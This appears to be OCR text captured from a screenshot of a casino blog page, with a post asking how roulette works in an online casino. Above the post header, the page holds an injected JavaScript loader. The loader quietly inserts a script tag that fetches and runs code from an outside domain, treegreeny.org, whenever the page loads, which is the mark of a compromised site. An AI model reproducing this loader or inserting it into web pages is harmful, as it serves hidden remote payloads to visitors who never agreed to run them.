
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
BLOG MASONRY
CASINO
COMO FUNCIONA A ROLETA EM UM
CASSINO ONLINE?
PRV8LOGS | 24 GIUGNO 2026